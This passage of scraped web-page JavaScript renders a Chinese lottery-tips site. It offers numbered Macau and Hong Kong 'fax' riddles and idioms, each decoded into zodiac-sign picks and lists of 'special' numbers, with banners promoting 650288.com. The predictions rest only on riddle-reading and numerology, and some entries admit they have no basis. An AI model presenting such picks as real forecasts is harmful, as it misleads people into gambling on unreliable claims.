document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'70bc4edb\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的彩票（如六合彩）特码谜语，通过隐喻和数字关联来暗示可能的中奖号码或生肖。以下是解读和生肖表达：核心解读：数字线索：“二三开”可能指数字2、3或23；“二九相合”指2+9=11或29；“四师徒”直接指数字4。寓意提示：“头脑简单”暗示直接解数字（如师徒4人）；“得寸进尺贪不厌”警告勿过度猜谜；“行百里者半九十”强调最后阶段（“冷门”）的关键性。结论：特码需从“图中”（可能指生肖图或谜面整体）找冷门组合，如数字4、11、23、29等可能关联的生肖。生肖表达（紧扣谜面）：兔（排第4，应“四师徒”）虎（排第3，应“二三开”）鼠（排第1，应“头头尾尾”）马（排第7，应“行百里”）猴（西游主角，应“取经”）猪（西游角色，应“师徒”）龙（“图中”神秘象征，应“冷门”）寓意总结：谜语融合数字（兔虎鼠马）与故事（猴猪），最终指向“冷门”（龙）。提醒如马坚持、如猴机敏，但勿如“猪”般简单或贪心");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔<span style=\"background-color: #FFFF00\">虎</span>鼠马猴猪龙");
document.writeln("				<br>");
document.writeln("				五肖：兔<span style=\"background-color: #FFFF00\">虎</span>鼠马猴");
document.writeln("				<br>");
document.writeln("				三肖：兔<span style=\"background-color: #FFFF00\">虎</span>鼠");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.16.<span style=\"background-color: #FFFF00\">28</span>.06.18.24.34.31.26");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2024开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'70bc4edb\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此为生肖玄机诗，藏数字与生肖隐喻。四七开或指生肖排位比例，三江九洲喻功名广传；单数中特蓝绿旺可能指单数生肖或特定颜色有利；顺二连五一一现暗示顺序与重复数字；末句点出猪、鸡为焦点，并隐贫富、东方姻缘之象。【生肖呼应】鼠（排位首）、虎（单数位）、兔（东方）、龙（顺二）、马（五行为火/红绿）、鸡（诗末点明）、猪（诗末点明）七肖之中，龙马主功名（三江九洲），鸡猪为关键谜底，兔虎应单数东方；鼠喻穷人无衣（子水寒贫），然两家亲又合水火既济之机。玄理藏于数字方位，需结合具体语境推敲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎兔龙马<span style=\"background-color: #FFFF00\">鸡</span>猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎兔龙马");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.16.28.15.27.26.36.09.31");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2024开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");




























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div class=\'70bc4edb' id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'70bc4edb am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/5/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'70bc4edb jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");






document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'70bc4edb\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是结合彩票文化的隐喻诗文，核心是通过生肖和数字指向投注的“机遇提示”：“二五开”“合八特码”：数字组合与生肖（兔鸡羊）关联，暗示本期关注“二、五、八”相关数字。“鼠猪牛羊有一奖”：列出多个可能中奖生肖，扩大暗示范围。“红花楼”“蓝绿色”：以地点和颜色增添玄机氛围，强化“必中”心理暗示。用生肖表达：兔、鸡、羊（明指特码）、鼠、牛、猪（提及有奖）、马（隐含“发”字，马到成功）。整体传递“本期多生肖有机，结合数字颜色，信心倍增”的趣味寓意，属于常见彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔鸡羊鼠牛猪马");
document.writeln("				<br>");
document.writeln("				五肖：兔鸡羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：兔鸡羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'70bc4edb\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真004期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是彩票（如六合彩）的“特码”谜语，通过生肖、颜色和数字的关联来提示可能的中奖信息。以下是解读和生肖表达：核心解读：生肖提示：明确点出“兔、牛、龙”为本期生肖，而“老虎带头”可能暗示虎是“野外肖”（特定彩票分类）的领头，或与顺序相关。数字线索：“十四十五一八中”直接指出数字14、15、18；“一字头”指10-19的十位数；“红波”是彩票颜色分类（红波号码通常包括特定的数字组，如18在此中）。关键提示：“叫八准确二九叫”可能暗示数字8是关键，或与29相关；“红蓝特码送大家”提示关注红波和蓝波的颜色对应数字。结论：综合看，特码可能与“一字头”（10-19）中的红波数字相关，如14、15、18（尤其是18），并需结合“兔、牛、龙、虎”的生肖顺序或编号（如兔排第4、牛排第2、龙排第5、虎排第3）来推导具体数字。用生肖表达（紧扣谜面逻辑）：兔、牛、龙：谜面直接点名的三个重点生肖。虎：“带头”的生肖，象征起始或关键。马：对应“自古英雄出少年”的朝气，且马在生肖中常代表奋进；也可能关联数字（如马排第7，与“一字头”数字或成组合）。猴：象征“红蓝特码”的灵活变动（猴性机灵）。鼠：代表“特码”的隐秘性（鼠性狡黠），或关联数字“一”（鼠排第1）。寓意总结：谜语以虎为引，点出兔、牛、龙为核心，结合马的冲劲、猴的变通和鼠的机敏，在红波数字（如18）中寻找特码。提醒解谜需兼顾生肖顺序（如兔4、牛2、龙5）与数字（14、15、18），避免单一解读");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔牛龙虎马猴<span style=\'background-color: #FFFF00\'>鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：兔牛龙虎马");
document.writeln("				<br>");
document.writeln("				三肖：兔牛龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.17.29.14.26.28.36.34.18");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'70bc4edb\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真003期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖谜语，融合了数字、地支六合与民间彩头说法。以下用生肖进行解析：数字指向：“三四相合”为7，对应生肖马（午）；“二七开”中“二七”和为9，对应猴（申）。“六合一肖中”与“虎猪六合”直接点明虎（寅） 与猪（亥） 为一组六合。意象关联：“单来红绿”暗指“红鸡绿兔”，即鸡（酉） 与兔（卯）。“零爲头”中零形似圆环，象征蛇（巳） 盘曲之态，且巳蛇在数理中常代“0”。生肖总结：谜面核心为马（7）、猴（9）、虎、猪（六合）、鸡、兔（红绿）、蛇（0）。逻辑上以数字运算与生肖属性双线并进，最终落脚“多财”，因猪亥为“水财”，蛇巳为“火财”，暗合水火既济之吉兆。此仅为文字游戏解构，无实际依据");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：马猴虎猪鸡兔<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				五肖：马猴虎猪鸡");
document.writeln("				<br>");
document.writeln("				三肖：马猴虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：24.36.34.46.16.28.19.09.15.25");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'70bc4edb\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真002期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句将生肖与数字谜语结合，以“杀”为破局，“合”为圆满。我用鼠、牛、兔、龙、蛇、猴、狗七种生肖来解其暗喻：首句“杀狗鼠”实为排除干扰，凸显龙猴合力开财运；“依依不舍二十一”暗藏牛（排位第二）的忠厚坚守；“画蛇添足”警示蛇莫改本性，顺势而行；“四九现”中兔隐现（兔排第四，9为极数，合周期循环）；末句“情长久”借狗之忠诚，呼应“定礼成”的圆满。全诗以龙猴为财引，牛狗稳情谊，兔蛇暗藏机变，七生肖共构“破旧立新、财情双收”的吉兆");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛兔龙<span style=\'background-color: #FFFF00\'>蛇</span>猴狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛兔龙<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.15.27.26.37.34.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'70bc4edb\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真001期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是彩票预测中常见的隐喻式谜语，通过生肖与数字的关联来暗示可能的开奖信息。核心信息是：本期重点生肖为龙、虎、猴、牛（“大将”“特肖”），同时提供了多组关联数字（如三六、一八、二六、二四、二九等）和数字区间（“三头”指30-39，“四头”指40-49）。整体上是一种基于民间玄学的概率游戏解读，需理性看待。用生肖表达其意：龙腾虎啸，猴灵牛稳，此四肖为主将。鼠机敏，可对应数字三六一八之巧算；马奔弛，似双数二四之迅送；狗忠守，如“三头四头”区间之稳固");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>龙</span>虎猴牛鼠马狗");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>龙</span>虎猴牛鼠");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>龙</span>虎猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：<span style=\'background-color: #FFFF00\'>14</span>.26.16.28.34.46.29.18.24.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");












document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="a038b80d home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'70bc4edb jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div class=\'70bc4edb' id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'70bc4edb sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div class=\'70bc4edb' id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'70bc4edb am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div class=\'70bc4edb'>");
document.writeln("		");
document.writeln("				<p>013期推荐⑤肖:<span style=\'color: #f00;\'>虎鼠马狗鸡</span></p>");
document.writeln("				<p>013期推荐③肖:<span style=\'color: #f00;\'>虎鼠马</span></p>");
document.writeln("				<p>013期推荐⑩码:<span style=\'color: #f00;\'>04.16.06.18.24.36.08.20.09.21</span></p>");
document.writeln("				<p>013期推荐⑤码:<span style=\'color: #f00;\'>04.16.06.18.24</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2024开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div class=\'70bc4edb' id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'70bc4edb am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div class=\'70bc4edb'>");
document.writeln("		");
document.writeln("				<p>005期推荐⑤肖:<span style=\'color: #f00;\'>马虎狗蛇龙</span></p>");
document.writeln("");
document.writeln("				<p>005期推荐③肖:<span style=\'color: #f00;\'>马虎狗</span></p>");
document.writeln("");
document.writeln("				<p>005期推荐⑩码:<span style=\'color: #f00;\'>24.36.16.28.20.32.25.37.14.26</span></p>");
document.writeln("");
document.writeln("				<p>005期推荐⑤码:<span style=\'color: #f00;\'>24.36.16.28.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");












































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'70bc4edb jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div class=\'70bc4edb' id=\'hzx_all\'>");
document.writeln("	<div class=\'70bc4edb sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div class=\'70bc4edb' id=\'con_hzx_all_1\'>");
document.writeln("		<div class=\'70bc4edb\' style=\'font-family: 楷体;font-weight: bold;\'>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>013期红字暗码【明珠弹雀】【05 30 37 46】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：意思是用珍珠打鸟雀，比喻得到的补偿不了失去的。解狗马鼠虎蛇鸡‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗马鼠虎蛇鸡‌<br>");
document.writeln("						解取五肖：狗马鼠虎蛇<br>");
document.writeln("						解取四肖：狗马鼠虎");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb jhzx\'></div>");
document.writeln("			<!-- 结束 -->");






































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div class=\'70bc4edb' id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'70bc4edb\' style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>005期红字暗码【號寒啼飢】(01 18 20 41)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：因寒冷饥饿而叫喊哭诉。形容生活极端贫困，经常挨饿受冻。解猪龙羊猴虎狗</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猪龙羊猴虎狗<br>解取五肖：猪龙羊猴虎");
document.writeln("				</span><br>解取四肖：猪龙羊猴");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>004期红字暗码【獨占鰲頭】(01 25 37 49)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：谓科举时代称中状元,据说皇宫殿前石阶上刻有巨鳌,只有状元及第才可以踏上迎榜。后来比喻占首位或第一名。解虎猪鼠牛猴兔</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：虎猪<span style=\"background-color: #FFFF00\">鼠</span>牛猴兔<br>解取五肖：虎猪<span style=\"background-color: #FFFF00\">鼠</span>牛猴");
document.writeln("				</span><br>解取四肖：虎猪<span style=\"background-color: #FFFF00\">鼠</span>牛");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>002期红字暗码【不厭其煩】(01 25 37 49)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意为对重复的言语或行动不嫌麻烦，形容耐心细致。解蛇狗马鼠羊猪</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">蛇</span>狗马鼠羊猪<br>解取五肖：<span style=\"background-color: #FFFF00\">蛇</span>狗马鼠羊");
document.writeln("				</span><br>解取四肖：<span style=\"background-color: #FFFF00\">蛇</span>狗马鼠");
document.writeln("				</font>");
document.writeln("				</span>");
